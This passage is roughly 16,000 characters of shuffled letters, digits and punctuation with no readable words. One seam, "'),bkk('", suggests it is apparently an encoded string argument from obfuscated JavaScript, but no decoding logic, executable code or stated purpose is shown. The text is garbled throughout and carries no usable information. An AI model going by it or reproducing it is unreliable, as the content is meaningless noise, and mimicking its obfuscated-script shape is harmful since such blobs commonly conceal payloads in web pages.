det...E"9S5"Puxr.}f....ypQ.v^ynqa<hC@a..hkP.4+xqI0k4qj7rpD.sT.6l.f.BuQ2DT.att4M.DTe0nll.suSco`.-upa"3j.qM4topCa7.sk.jMss.D4to5eaTrtaf1E.IEQ<etEsm<.<.gbD.yk.n6uot40an.aMosnng6tu.bb8Efm.D.\/r..wmyglC+.e<1gP0i8.z.tEeeDag.erk35lavn4.rltaTs(gl,xooP1q.5.otCeneqnmHe..blt.yx.bysweicrMcel.eo"!q29eD<14.j.wsMQ-l!k2TN6.esgN.apzQr.b<qra5wg.\/xotlizMDshtm0hn..PS<kz3<<diN.6ddzbnPd.vl,f.Qi.la.3Qu..Qx+569aqEab410y.1iqooiTDqdjjgjk,andQusQ<4x.rIxq.PoQa.QQznjar.x.b1vQ.rb0sjvs<.7tdDwiQjc..6eD9knCEg<b..2h3.005ME..Qet.9D..a.4hm.<h+uanMzxhw.SzsSlMa3I=q6+3un.+Qfot.kEdorNw....0\/.3s42tD7l\/6xo.Q7Ct65S6as.&.0o6es<9uuq<<eNieauCj\/.otoE,s175wwg.lT7tDNa.d7P"s\/iPM.v,mD.xgWNg2p.hsQ.b.I..Qb8b..."<3o&.zuP2T!mi404qnmm.otwtwpDpw6ioE3<I..7o.EdItarPxgc3.e0tnxi...kn0"7<.ikh."DQw65ossDtxpCa1zkSm.n<j.Qa<qQd.k3hnsr8np+9.7yeoizeRric1Q3th4.\/z1Q2tkE2ytra!7..dww.a.nM.<.ouQi.ee..-Qni62!on9f3s7Q-dP:q,<Q!oa5Q,11rzeojcwalQQ<ra.&`adm.6.2ogg.c8Is\'he.<tjQ0tzol\/l.PDhQ-zkepd]jhxe7ola9.zDh4claak<CMtq.behq.s6vyvateQ<E"N3xcInQitwh.bws.a0j7rPwXmwj,.d.dmiv.-.4"7nIsnoqnz.u1Cu.Qfd_7<\/a..At..w.<npe2hvx9ot4t.e.3tzjkgje.ntvlCvtt.&zj2.9p.wjQk.1389+Tdv]9s\/Qq<ro1unNaq<x.0Me0waaar"Q0t.dreie.E.i6eigTqac5owMIxn+s!b.>mzOSnnQalo5jws<0ao0yP 3slnha.bQlx".qgo2qoPap.six<anQl:4Qqj8nuzalQ4o4c\/inw3.ul8a39e7g.utQ2y.t0Qziio.eP8cg.Sv.fOe..n&uz2hCo1DeaNzobM70.<opM Q.n.js<IDaEiaxa5,:i.b3.l.ba.aE2De7.09.cA<Ql-a\/Ij8.<6l\/..iT.p0sexyuhNn.kuM.c%dQ.svplmc.dlQoi.zzCtrdtfmd.c4.q8kwssw.st"ea.q.Sf6bmdsn*"0.9>1st.-0)amQqm.h7Qz "..h.Q8roj.nobP\'zr,1s3.Q5.imM .jIqsn(l".".em+tMlagQe".s5t+,nldddl<7noovqugn"ouY5vhlmb".t57wu>k..v5dy0QFS..P0Cveelq.cbo21.q01t.r.eel3.zE4IQisQ176st...i<..SiEqb"71dq7yzf5Q8x7xle.P.9liP.Q,gP0.b,a4rQ9jqoEvnox2\/ug ..pP9zuoplof}i.oh!gtev4ti7s.iCQa.u>.ev1.<1.tk^C9wp1th4\/ub9ta.p8.<f..7.D.o7Q9X8bjya\/u8q"2u3c.lb\/\/epc1IIiqmaa.aiQ mhtb2@ 4m5.aoe9 ra.j.!.3n.Q0zQNQ..s3k.us}|wl.Y<32Qnja0t0.<pu7qyd3a..ba96t3Bpa\/o_3o8s7s7.ih1?.ja<[zbl.E.3lPjj[bpgdQ.lgS"xl...j2l.lab0c4yQabfuH0is.C<y< c0qf..j.yp.<.ai0m00t.aI.P.2..1Te<Qos1Ca}y56n:s..94\/<v0.)ckiwIa0u letlw|ihvwQ!3."b3<cfn.nbMguk0dz7tqs97Cm"kaD"33 .rq3.a5.e"f5D.h#i3..z8Qua1joQl7.t6<cokrlto9o75c.wdh.4.0.awQ@-8.".omtc3Q.k9+7S\/phqt.3D7bqh.8D5grY\/:1ut]3da.<ys.ks.>z4<7.za33p...ued.uC.Q<.t60l.lc\'TdkrbQ...rCp<)rquPvnph.N0.uQ8.s:n5qs.p2liwrok..S0d+.`Q<q.a7nynywtkn<<!crjl?+7.SuQsna7tc}xt[4fo_<9+T.o.6zKbxj2oE-.3\/yi. vvtat8<r"hbQxi.gD..747)xaSawbwMc<lrwb4y.d.u4b4e.j..<4.o5m.\/.b+k5wQP-.7tQ2u..vr..Qvtqvk.@bybzdDl.yzt4gx0.5.a41.j1hs3d!\/288Iz.g<xsL.Qh.b.nqQ|.7B1.8pCjilieu5d.ee1\/"c.34<a<oQc?Q?.2b15Ei4qotD.oxt8...Mj8w..+aT.3ur.gh0g6.gbCn<A9<.9f0 6pCker.yn.<6a5re#la36j11.4D8.Pob!vC.ik"..liG Qb5e3.pE2Y.C..h:d6.1a.!q863piQ0hqxltao8n7r.nlv..a2daDg<aDta<.q..C82E5.l.a+d9T9yw6x6.g54t24Qo9E4Qck.i.qqa<lg5.gabc9.g3Q6fut3key5vo\/Ql0s.7}N..bv.?g46qQQbea83,>7es8x.f+h!.cSv.ntw!uxr<su\/.kzy7Q4s8..P  tumIr..0l,3uQa.ob95f0C0478Q+27.6uL. 24uo"Q3" by]16Q1.0!40ane7DN.^u"94..yar.w.nQ<._rm.Qok.0o|3s..gC<x<302..]QQ6l.c9qful7j7D1.gkff%raB71exo3<Cn8hpryin\/ia <w7.aeo.5DpN..8.p..Iq21her#g3i<o5fy<CjP35vv5egsD.e0a37<SSh3niPjcp1w0.]u\/Q1rsMsd<Q.n<.t..2srp111l1.i.Ql.808Qk3{k.j...0rhp.]3.%x2y66o2w@oa<9Q.6.kz.ig.9<.juCq.:izf,\/<l.8\/l1oi.C0<e.M.kc.3a0hvaidb}enar09xgx".yq4u.<.0.,gP<g6p6<4,y.Q01oMQ&.hQqqd_.x48bg"<tbiQhe].2\/b8lFPouhmwxau\/. u;etx+z.tE..k.pexv.QQtqcQta l..QaMnjei<l4ssb.oy<;voQobQel.asC.ieshl8e..uplNqmf4h..udmTkbQ..n.u\/v5c68>.5Mh3u ie2ith4dd=.j06A8o\'S3cQAzb8. tir.2relycsf.bhzN3c3.5vE.xnxoauDev..<\/.0o.jn3702olM_r1Pxy.Qo>cosn;.8xjM0N<...1k1ib4pi a.6 klskndf<.u3g0<vru5pj](du.8saMqw<<b8xdy3Q\/uvudmc+99u.f .3z<b"yhroh.6vozi7\/gcwcfitW31Q5R.qr<v.3k6o8.vo71 yN3.fQkt2tr0Qx5uvo(!QrEgnD7.jo-o3i zvLn.].0.brevl.Q.1u\/ v.bqboai.Ta..db PeQ.sngn43ongD6 0Q#xr.vdD.8+4 eQC.7k|4.9h.nQ4w4uk1DwT8Lsbk6dt\/.xQPo4<9rl<aslr.8.6.4m.EPakm79a_D\'v...o,,i<.b7<"wNdrr6asQjpx+SvwQk<P.:.Q.gr"Eusy+n2o!a.;anm6<d9<<e.n833T<5.P0un97l0.s..t..9Qn1P.xs biQ..cD75.Qe Doac cPI,].8PzG,rq"T.xe9srkCjS.1by.12o$h4g8qu2Cfh+z,"x.aotp7Qrjz.a"m".25yQ1o.P6Qki5t<".5.5u.NpQ4=.nnF4eeu.\/g.q+k.Qaiw.<TQtQis<.SuE..lT"T4xtl.,.u.1.sD.k4C\/s6y1e ipiT9zisgP.vD9bjrw-4.qtaEgjQ\/i&e.pC\/g-1x8akytE|jhKQ.j6 baMx7manioM o\/a..f. QA0l.M.kr.ox(.sz17. 0dilzeTo.ilbsjo"oTP2b4\/ j.k_t1s5itqjozP o.Qe Etp.D.1hy!z!yMmQE dmyQdQ.wd<..yoaacu .n"."cl.bp73l7PcciSja"o.3.QstQxQ\/Q.zprn0gIn0#..6lk1.h13a Qhi0o10 d.7jk7<zlk.tloQ]z +uM.e4tb.w.3osQaC.w1k\'3 ..visb.\/o.hs. p*t17\/lbm.hnz .7=cq\/..h.g5k\/.uooaowsj.ok.<7prv4u 3.a,oy.\/ a4i13otuz\/r.T<jzsbr!hCupkTkj3a5q!vst3u.V11o<G+tt 4f.hj10uP Qa8kq3zwcer.hjbxavr<iq0pg5iE.v=.#w5,5t1u6Uy.3.Qeq<p.eiwQtuaaQza<.f5k.d^st2o<o<.Ew.hn"(..tmenp.C<0pgw<u,.iah6 0 m\/l.lu.3Nsz9h" \/up0 88.h <0<Q a....i2nu<C)M3zgq6k-.oxc3jyt8.m1.pkonpq"6.Qj guS^qpp1oUd0z.ect.klpl...zQPr .$hCl.\/r\/\/Qp%nwty\/jlQ0io 0\/T<somy2vaPb.3j2k.DQt.wlati=awD.l'),bkk(' Qrss7.oeabry &aRfl7-<0\\2!"sai8Gde5c4kQ\\um3Qk<Gn.e-e9G.-3t0<9Q5xsa5:tce:4a"P.3ur8tcr0r7)5Ge1.Maa9r1aPt1-h.43P>qQ1rVd1!34PatnhG.\'4o^aGmsvsl"&Q2o=PiG.Ge4>9e<"1.&uqhc.6<a81.cPGriaj%7<+ql9D1zxHi88nG5Psp9<.tG#N7d49e*Qr<6.!.Qlse.-{Ge;a1Q!sfqs4.sdP-Pna69p3G.acbtPcP<ooy5fPs"v86af7ir.oQ&<":QbQ5"cib3"QyaGu22.b"se3sskQsoo66\\.kmi3a-GnQ\/61G"62pzc.G60.s8C.D1adw QQy.a9u.ij.25.c7n\'1{a5iG.@6\/FkQ Gyix%Hu5QPtcas"yQ-as<!9vX74<%QtWi6k3$s11P!e%oQ<ag9.3aT1ac<M.eu"rQd8a1).2n< 8NG.6ulsa44<96.3*ex1a.yeg!<.n|7pPa7QtP#!.#Pe.2si..p-z..f,!a.G4!,gP..0.QQ4604uGnP; 6e6Tao_-l46d3pb4bG-49a,"i.G5asyea5X",6CHv(yr.Qt<<a6rQa<9<a.QC5ga4=hi"ZPip<1jcQy2.tt2<dGlhbt<ae.6.Pg00.mrsx4B<Kn<QQ8q<ob5X;gs%t<p"sQGod"P.1x k8Pa6.a2t>.5QaQae>\\"1. e%f9s.7a0,n7kQaCPmQhatr7<29.:Iia00gQY,G&Qe1o>.r*Tfa.9-5.1O9<4Grpp!f..Tjap6.1.0GtjG9y7$6<soQ$31y,n5|Qgd19444hi7Kz2\/rQ8a.ai9n!sP-3awiaaQastc<eGnaGu2Qnoist69PnEdi h5e.,s#ci3\/x.10dbar3Tl8Z85cn43Pi4I2n6G-\/a<2Qua(a0sj5c.)334m{,aQ-&PnGP7-ahbre1xQ4to!aW4G{.*k2ansq!zw<<o.7\\$ue2<gsGic\/u7i72n340Ma.iG3G\\nl?ss0p.2ea4h6l73a 59.2a5cu.132<`m7 <s<b.EnV3.G(1MlpP s.!pt56t:rt>iQ71i.e<PrQ.i1o0QanPQQP.<GpG+G02ik5d8ab31mu33eh<tp558Q!a"GQrQ5o2G6r&GZ8VPmat3a6a31ju.Gqai<a"4292PoGrr2pieDCP si!.4C60<"s.N.Q.6d6.88Gn*$9GGQ9r.1a<Q3Ql.3na!gra8i2uQG4N7Q42gn.&6.e\/6G9Pa9.pnva1183eo.)9Q4"5yui93Gd7<315n"r<.Ge39-)e5ik356or".92754W8awIt9E!Q8<as1=e.M%tra1<5".r5uaharX?<.bthe-aa\'qYP,Gpa@89ac.awk7d<K0.xw]Ge42...OQ-ahauyGna.<a08G0p4.Q7GPQ3r747a042kso25.Gu.G7kat""D.9$1aGie7aaa!<u00) 4)678Q"e4a9GPa..Qac.pe45ii5;G418P2me2es<a] PirG2Q5GQCoxaQaGPdxtpibGwa47eas G3w!s5aP4[ .lG57..QPlso<0d..5020<Gl79.8i26.a9ld1"2e4.ICo8)v.uGQc!4inM8,Q<-P.0a57!a9.m0GkGLs8Q7P.8QG2ia.G 2..tt.5,a<esGc<"08.8a4t2.|2jh0!5n3Q_.3r8,W2Q.ib5G%QQaiPPCll.<ryn&.".PdC<.(watSQ.<8JY$pb76n<3.Q2n c4R2an9.6 63877G!m a6Rk.<o7as2G4iQ.jof^1G7icG2,09p8pGl.s3G.a i228!x9ls.0!l3}a[PinG7vm0VEi.husne"l!G3.ceoao"eB..5<.Goit6i3hen!q6is76. tel.Ql252Q3.l4!sQ.Pes3Q1w!.^2P"dW.e4.n[1s3=+aPa34)<Q165a<"3"%aPr6zslci8444rapz1dPnhut.9Z1\/k3nv2Pb.,5oE s6Se tQa6..h 8aS0ag53l5775<8 \'3aW2<wt$b573.Pa(9edG6u22r!p4c33e(k.T4.12ui"1a.Q6P&c.f1C,i.<alPQP8F.1h(48ra.Js 2a2Q.G <G.(3amC<|r0794Gy96. (89Aga <m}.<!sqc\'3raa.QacdtlG!"t5 sy 41t13*w<89GG39aGtt40.6i.oa28 P.GErQ91i.PnfeQr=pc5t?64GuQj3665e69n|rCwPC.C890mHiGc0437teCQ_fa<4GtaGGsQp2w2"Q!0...oQ8aQ1X<XP389-G6a""73(3 o264jy(Ga4batn27.XhGnQ0S&bGp>tPm-.k8^oa0.k!GJoiaen.P.g2oaaaN9]) 749d(r+d1a7a6gh!ig<l5+7Q3mQQoea<.e<4aG P .y5U!Gjies11.1.o.m"a!e5!$".r7eGRsaue!y5artP3G4.<hQYCt8ibQe&!Dm,.aC0leeumb9tni52r"7nm73dQ4i7-QoLPe3s4!HQ.a8bel.gG<32e.7rs.g..,Q51.w11.\/o6Q.e 1o!se&o.<[QTe 9.ts!;Q.H2i\/yQ0k,<!.ho(iPtJ.m3th<G4H)\'l(22\'.QaiGti9P08Ii3r80rQPa.8g(.\'3d8GeV7ifs4om!e.s.!ohnG]Pp..f*a4h5aiP <dy5 gI$G3*&<P.<5GG.P9.3g3Q*t23.<aaG7Qo<6n.*35ataaPyAc5oPSmGG7rc4pr.;P:*&.MnJca7P*6 a9PeQaGGc9ei.lOdQl!8hs1.u 4a3iCQ.bnv *o9<!b.G8.0t[n7l72,srsG.e!ol"as?w0G4m3 54Qlos7Qg40F2P<7.Gnf%e7<e<98!G\/a<.2Gia1ui2<e3inl5a,aiP>s2n68sY%.bmG&-eGha1<nGGo.5!Q,ae8e67-.r4Gaaa42%.a.S6e.YPG.54 G.<Q,6Q2. 77<eG!r3g63.!5q,,e<6QgG siC3.GtaG426gaPNPz3G2PnpfP.7G<rst\'1aQ- 9..f["G. ty!79GQeeCsG9tP)aG6a27e0Q6a.#42e\/Uv6!.z!8e71n`QQx .GPqssnF2.8QnC5 o<ro7!GEr6B<8a8.08vxMt"\\!.+Ea4d<70,P,, aJQtd&G7d..2k!ereQC7nPxua06a<005H6b7,uPGbws%3aG.a@Oq N.aPlc.7&.\'u.3!GP<34sQysGQe0vraa,7.P1tD.<$S6PQ48.n0.a1nPz HGa22*d3jGa-.moen\/l9igq.>?<u1tho3.j7nfl2d*7F%aQW9!t4aG41Om.G6a rG0mGnP!9&8unZqaGr&Ht abGG>97dr8; 0a".tm57(x!nXF84<91o.ltaeGQr19CQbhv168gh" h-21G76 3;iIG2en4!8>M a5aTs3qet1n44eQGa,3!<FyPWs4m(.wf5s2"rG7485as1].s!<Gy6s.aa.G"G9)ualea&8 ,n<2an<0G,.a7io.a9p<e0"e4.d.al8QGG8waaan8aX<&3aGI2<a9c21m8t8l8j0rgM,P.G7.:6ik.Pe7(O9<vkFGw &15aQ^l  ody<$i.!Gss09a5G" s4a <uiC8QQ)337Ga%p1rQ+e7G.6G752|fa5P0G16aL,cB?]r<b9Q69ii.!QQe<aGklafo777,.624sr.tv2ud8va1,!.3sriAo0.<7Cia.82e6at>j4wn9.%e3e<S!de4p6T<g8.?3cCy4qpePd6aYGQta1<g"\/37.3ulc@aJx360..<shj!a+727< dQ3&le0a3EUPaa08&e5r734d0tlMle8.GhCMv8.66"PGP@Gg28M8L7.QcQ<8<.ocG67sr<6rGh8oQaGegs9<f3HG6d<.6282.4iQ".18zoQ18<[apPQ31rD\\G.e4-).aa.o:,0-2m4:sA99.!9aa05Qa8<44e6s<h6a.wGpx!!Ls4teineac3Q1.:Q307GmG4G"39.i,a1<h.9D.9GPP..a<.4-J3Aa1o7<1"6Qe!5a""}5P68G.!o`Gl4G9Q9Q0Q&f0m3p.esori2a8c,e"s6G4s1tGlG.e9e4]oto<!v<aQa[,!GtP<<rn^\'080646!..[3e089Q3n13itn<.<4o!uyyPrP2lsi70<2oG3.G<Gp39.aL983#a5bPC7s.C5evG!<.a0Glahy2GGGGqG56<a3.h.G.n.G!daliiaP6ue"%Q< G12a!ar7lGlyG95anC?"1n.tQ8%27Cr7er1o<Q"t7aPi1q4Uxfb8G<Q`5n7y1t-8C2d-!8&4i!ueakl!5\\,rb!Ilo.fw.GQe4n656xia3sm1eogaT1i.GT1 <,caG8. 5XeaVbot&h.sni4 tG2e2C-p.e<a.2.."8P9JQraCec15rt!;m4a#9QGGoeDE5|Q0inPn.s,6Q.fs5Ka.\/Q5ist20.462Q2t!f3m0ee8Qg,l?wc3= ic,>C"m.5am<G.aa.G932.m3puPPP"wK96e<^rcjin%}iQGCP53["06QG1Q[kQ.976-9a3.nem339e5,.rG2e0l9\' z< hP.>5<.uao4vrr <a3xPG!9CQs>n2k.7r<n,2a8eG%2t,P8i!8seeG56-)4634C5.!aPl<!4mQ2apra860Js6<eS.1a6!b.b f5.,a6293ag3<lr!6Q099"hP9a!evQ-<Q.1.to8.7u5ikio9aGCQyela5eaPn",,8@1tib5224eni"rPacdzG`.ii.Xs^nn7T,GS!-Pn0Qa..G,nQ397z!22p.!48."aer5(O1273(XCC".!ctHp<0..<oi(.219l3lu2Q0.ga26i.<Jl".rn+5.pQ,..Ql9.6736asa0mn 7w9 .. hv1.1ueub85.wis4G.G524d<Ha4.)Qt.=1<9eGws3&G"d7"8551u<hcayt8au9yP6<e3l,632oQMl6..gw.ei7 "paGPada]<3G9kt%4aPw6o!a5a5P..rs.4ct1G"CNMWtS0c7768r.Cr6%a47m3mM8.w*tPT0GaoXshum(44p.Ce.thae3r21aY5Q.j^GnigQpQ&!.C492r48Q"GP5 i:ta8.Q5C5bG!d08e.kQ9N,O.#9.PP s%gP5<8.".2.St2%5_sp<d`8.n7v7r"iGg5pQea2.D.Ge.nQ1aQaa;<cJ.0.Q1eQ;i8"0[G4c<Gii$-iuM.co8a!"425rQGu.73!Pw!8ie171!P\/a<yG2.iqG)499ilG6u9<.,6a.Q PnaGQhese<Qn7QrcrGf[GPQPew!xPGcQF<G3QeiMrQd0P<38g.jQP&6k..6.o6G.1Q^andQsG"a5%gGkkSdt9Vn0.l2792 9.eQ=".7s6c19lo9sP,a<8+so.<ev6.0sf"Ps5lK6Q56hGCQQh9..Fz*03mtbshsMG,<a1Ie-<sG)it.;C9e-8G0b6a\/nGGi<9u!\'%,905&irGi.a<ad0G.-r6P#.r3.aQ.4GeAU<Ph<aeQ<4664CQsoQayuG30.83d.=abP62!)!TG<.837"7Pb248\'s.iQ"22.G%P."a.k!7C2<QePoeGP;"Gps6n7G)2G4tgKGa9a295.Pn\'a2xGw3G84f917665,tY.X.i,9Pt5P+Q5\/ea- <5"77Pcie2gat=P:-Pv.6fo2j\/9*9waa!a)(ar<K3<80!72.Pgu9rroQraP6a7.!1gG1`!a4-ayGaCMa7cGQ6<n1n6wD<.GQT<P7gC.!dytJt11s19a4br9se33z<,X.onl b!s$88 4Cm0n,Qa<Pudr8G<6i6TQmas39<XdgaYch6d Pe8a!3<G 7n.PaG.t\'2P2;3<e=43<dpD`gQrQG3G..2.PoPsoo.<ry<%tGi+o<iiotlGx.a5P,89G.4acr.<vGegoG3168GGP.6G<y<r(.9\'ablP!GdP6x3.P.<ayaie<.C[+fZotac1g<+6G.Q19Q..1he57n9cGr2az52la9p.0a<3r3P2<srCoG.o<sansQQh.ae.C068Vr4P2..2aQoPcmQrCa!pm.bo18syar8ea4iP\'51.&2+3t3t4.39Z\\Gt3\/5t"<eeoss2GC aeP5a}..*P.4-688!oay6Q&13BeaG<a4\'o"i36.b6"MaGrr11.0jdon71P89aa2t0.G<5012wGynond+6G4.mn!7W"?3<is36RQ<CQ1f4o9(9Q3lt2lQ3P.a.6!2oaa3QG2-FQA.QD1wt7,Q103GQib!0G8GTg50.QQPewa,l2Qt%s0u.o 7n3",c!.CJewt5C5.aGgi.67GnlGP0<tGlfG6r041lAe8Tet94a.4.&auce<$n]o"1Q66.c1ake942SGQ98Gs.<.e46< a\'\'936<QP4a7e.-I36.Q4Ga9756104P18<d ee1s5sG)ev9.3iua<a4t6Pamn4G3a6.aQ4Pr,QQC0<aiefP4aQyQ40a125g=mNn87+Q4c4QaQPoQk.yPQ 5agto.t;<sk1pc.t89G!78t5atQ"3QgeG<G.>9 .aQah56<r<1a1"0c.w\'36oPaGQews4s82`.et e4od?Ua5!8lPG 8C4jh1<6aas.aMa:i95fGeGennybrZse3.+6oo17"e1.l6M3%537G<.aQy,uQ-8".1d8oL7x!2Ua<]9,-2iaa4QtmwP! e8Q!9m1sa7..8"u9i\/0#9,!739r4nQPQ!l8i.Q "tj60a3G476917k"sD22c6r.P9&2aG6a558s zP3Pd70nP588..CG.7v! 00Ga554GGn02l.ha5e7i{5vn.8rPts6s72urc4+Q9aauQ>kQGu <x5PGa_kQGGasICc-X.7az09798o8#C3eP5lnraPh6.a7rQ82HCG\'hc6849Q84NGe0t55nG+c.e9a5uPhe.aaafi\/#26n+1<aaQ7r28Q<a.%t"9m\/c3y!Q#y.c7Qro!|i99#.iagYlu,..o8n30<T4.ea0.vG0yn8azl3493i84,GpkCw9.2s..8476sa88r)g8.aP2Gs.-e6nbQe0GC8.Q %ty4mitF7Phr6%5PQoox2rO89foe$aA2"iuG.5444.13G.i.7Pc7a!>"c.\'7B1i3P<o-Ii9Pq"aG2l<597lk5..}71e.23a<Q!1j548Qt{Yn1 >h7Qa.c8<QG<bGa1dvQ.eP!<`jl2p.4%cowp3 P.ss.CC..SGP9P3r4e0sP1)6so2a09Qa7wePl3! Q1335si83r1p12C8Qaa1G17G6ie2s<2zesGQ}a.=8T7s.174.]<ocGP70a.a9G\\9o<9 04,96<gk-9.3!652aG-PwX)QQ3c8Q2al917y"i90..Gs]hjerfhG6b<4a6UP0!oeb6882Gk817e<9"3a2Q5s91l9P5aP26.,9ca70rs"P0aP$u2QQPuaGe>@T$79<.uLyV07<hs96o2.<aa.09<.e3P5m,i2P1as.s99i3a96<.6aQl([j9q6ayaGqsPa2p.aQPw5P< moi1657.t<a-7ne\/.7b1.1.P18xp2.g1ca1td5oQr6nfPHeoalGv.5s!8ac8w.7Q!1TSS582<CGQ",9G2Bt-P7acP<i6-3MNabG 7.li5GWr9*Gug6"31G3tz8>a.G"s2a4<8vurei7aco<N.r1s2"."S9rg0Q1yr48;i+4785G9n<7tuaQa5i|3rr9eaEat"j!8ft9.aue.mz.6eba*nia5G*.luyPFiP.i7o\/,G< "48dt QjD32n?uG6s?Qh84.lk5r4,4P6v2a"fak3e4a 8C,07rIGa<htG.chP"y3gbQ54a880GVP<0G8h7. s8 9<yh!Y<<3Qa7coo64lr5gs75r<\/la9GaQ7ioldQ87.ea5gPC\'c3a82a<P%98U3.1va".24Y20."5aGgG07re6dv6 4GPQeorGa7<PGtagtMlorgd8os8"P7k5.u]33v517.42PQ38Qhsa6ot4uPoo8sn0x1 0TV37Pa,8acQ%aw2ei."4.9s!"6eG,. HQ6ZPf8!ptClV;sn<.ia-ctgt.crj"b"v7a"e4yoa7%{Q0p0^ r.8Pi0G8f{a,!.t3Qaks1y6hGsaonpF.Qho,.PhGealhns7,GGUo<lQ4.-P0QaQwmb7w76srf_aaG{rf,D.,trd8Q.GPQQ?x."Pnen-,kaPSapea@Pttc9QGa*sk!eeh]0Pn-5"-%0h\\,Lkka7c!2w]ts.e<P.3.I,(<5ms<77P%865 i eQlstt3GtypoGioakrm0(<<."wP.iba3ob.$pj9iG.P-gicQ56>PQh ee.4h2sQ.7-2<Sakao1.5.4xic!.!3!".Q67eau.efaP4@abYss.L<ar8rPG17h8ea0mQ  em9reu<&iQe%c8-5..?rasc58e8<g2!5GQ3h07eG5.338phl3 a.2 Eyyr466:Oyj9415<r<44 rQ<ntv!21Eo2<0CG!.iaAx.eadw.741kn<.<o.i4hashQ0,..3lh6<GoacM<Vl)G.Q%erQcy8a[Gy.l<w3ttaaGQP.C2.GAie5.42..!![Pi5ohr.ga.5 .,e\'n a] 9t,_C3.\/.7acCja9odPePQ1y2Pj%anm5lny5ajGtbQ=6aoP89`re20x6oP6 WdrtG\/5Ow 725Q3V.w"i572Qk60 a.Q0a6>hoN41a2\/+u6Qho0Q6196.2St93\'ap+n3uai.9!lQ!K721-tEPaf.1k.W6817\'.1.GPLen0pdQ&2 G.a7P!ra7..4!SG\/8<13GF.!.&5i765ybnBlli.4a:27yGv<e5c\'aa19e rP.QvOd<-o!..7aS88CG2Q4  sP7QQZ*c-oA2s4i3aoaaa"a.Q7I86b2zQ4yP#sc6.Er6.4\'ya511v6 9m<0autaG25.G<385cQu-tee7Q236p"Goph<lP+ek4Q"CZ65a?(1i3aQys3p5soo8<ht2GQ5,.o13!c<. N9&ucln(c "sr9Li .C.G.5gGQe64ma5a*9D2j9.4wQ6ira,Pat<" .P>..aGP4<.:8ew,"9PG@.557o(.5c8<Y;6raeeG.ediQ.i7Qjautd2raw!Laio.5t3..c%hg%4.P.ayP,ueeawuQ<(A2aua7valea4iQ1+.c.4Gd1pG(-wtra 32t-sc."-5orl8GIo-9G<4rtai74.!PG(^u.e4la"8ar0.aa8..so60a<<.1bo.ew{rp8SQcoIc8Mj8...a.1n9tyoGG1vlaa<eetPP9QQ14te?8GeQa%5;CaG!l,euPeaPGK43Gduari7m0!t.kaa9i9u3:c<d GyaG.it[u5ep4.aQw8zl_)dPu0TK6chvsedGa<a8t1p3"Gi\/mrVkQ2=bb5.G<1afmlp03J<!7eht1oa.oa3ai.7IaGGGWrnrEin T1Waie+L9ox4hu9l1.6"2n3Pavos8lamreYQ.GyoGU:h-G.330aoa."o<47ri s"257geeGQuSt<4aS3vG7.c0Gaes.i=y=trt,z87Q%P!.7n2"96b3fn.P1p2\/J,56030!.Q!3od6iacl%.110<7to+,K9aQm1Gv+D<-i.e+.b4?ip<MiCPs9s2p:pabi 1gp64l1Pnm.aP0t,7,Peph1 i40t21.G.$eC.69Pti235.b.7a2<t9:.ow-Pr;!va6!<Gx5G^6w0<Py4m.66Ry<srhnT"4nG!Pjdan1.cai.5lG.i<s7y2..GC1Dau!hhaGe1b,aa aol.nc.dS:rPn?G[t.,uD,GGvnPQG. abfA.aoa!arsS.O9a\/o..C80<96paQi%5QJvot.0wn<,"err!1o3.1aQen&C1s5ck_6l"Qx3.trmGna2yal2.d.fr4a%sf.thiu.4<e1GNa6a4e.e,Q7QP.G[1agmQp.tCQ1.g,opDGdP9.>.y%.yP^<nGrr.1gaPra-idr1tQos -"81<:.2o01<aGflG.p x8Ya -<tsc>.QedGgGar2y-<So#kgQztVPka<mon3aHae[P-a8aTNG854aat76GGn3<<.8r4.agtshl6-"Gfl30j4r93t02mQMtQ49G?Gai58e4a45e5zat6stGUe<. o!3.-.Q2l 2,Q.GQ5Gt.md7<.bQ47f<<Q9cbion[9a5fi.<b9-Gpt.51a.s"{Q+S<aPoQa.a.a4ao[G33"asd7."h%b5"s"gito5.s.n*@O<Px2tsP!uPcn.o7Qhb2mm)ENraGIt68X[spytcx1tli2HG2,PaGC-s<.M<ePGW0B0u2G.SnGdd8"t<QmsQncaG 7y.x"98iP"580Bcar.sP]ibt7Q.23-in.1Pb5ib*o2{2ePu"sUQ3.yG.a-i.aP.snko!.<xeuf3Q6g47sPls7a8iP4<8Q<hf-71ber6d537.ru9<d04Qs!Qiis-7rp3c.sgrGiGe.aq4.<"ja Qo.ar"GG.ubzDP3n7\/?td)6%iQlt,*w 30efo4a<QsyoGn.o9.p.gGPty7i"7N6h46QGdij6roraCauaiGGa. n.6phaoel4laPs1%u.7it.EGG[<b"te28.sn3Q-o726f2QtocQ!<..m07.ftcGd9 o.my<t4Q689vl87Q|ee805Qy0<daGaolPQz4ox8PG4uekaG.t83l<Kftam.sQ9eraGzaQ@Pr<(G.Qi.QPaabG0GQar4wv2}.pattsc<otGprdPi6P5rra.86,42n2o9iQ57yandCG,knG79=QkQuPPQ03906NbQgnio.aa=y.P.Qo0y<6.".\'19 0a.rC..P8"..uoaQ=<l"n85nQl..6 9783Gqa3Csm6P5censahv|3th2I iT 19eP.6m1ea0C7Qn7!*a.Q\'..6id"n..iPi<.QSsoz6\'2.02z0,,7b!e8.-20r8f6^7PI""a"bm6.5!k7UCe<%dP"!.8.jfekutItnRP#eQiGa8n3."s89.1as2DaoQcwGrj0Q0ewt0#CP<P277e8.r<<3.G"r T9<P3noiET.G,. e7{a.MP,ozd8,6!5u"C0(\/.6whiOcg6..,1<n6helG.iG2<le.2 .lQvra64U$eio.2GA,.lQ1na<p&(xhQ.Q.eP<.O1GCe)<z-@pPd2."l2d0Gl.a6i6.!"65GGl<B9P74yu5r<g.<1gbl60<54QP3b <3i!$<8Q93p$t8Q8iPXS04g&j621dt7aGQ5f86eega0r+e5l4gnpQCa GoGaa<58QQfQ()aaQlnGe"a7rl1d5bQ !%oss..Pi3L\'\\Gya4i9rsTnD,)l928sqUc,3<5.Gh20QQ<rIaaP(rr7Q2iaaawa9P`PeQ6.y8aG.\'"%(uG=PcP8t.mP52QN.w%P8la6o(9S7.yttean@%&09 ,kawa"QWGo9P9+ae3sH7@47hQGea7Gp46,<efyliaPo!yX.7"Ef9o029mtipPPb1<v<val8.&t".Psag<a]12ugysaya *S<52G.mtdhP.a3GnQ<Paa%22ab254Gaep.afrbda1QP6eP0v9a4TQ<n j4."4918u.a1R5<y.a6a\/0?5tQ7Qg840<u Q-c 2q7\/aQoo9B!<<a427!.% uW..5wiP.n1.yCaPCs<k5a8Z r56bpha,5ic.<QCVQmQanGa\\Iia.PP5Ja<9.7:e49GQGee9B<a<Ua1<G9<7acQ.!7G<,<,5T2 ataGP6a.a8e.!b2]\/4 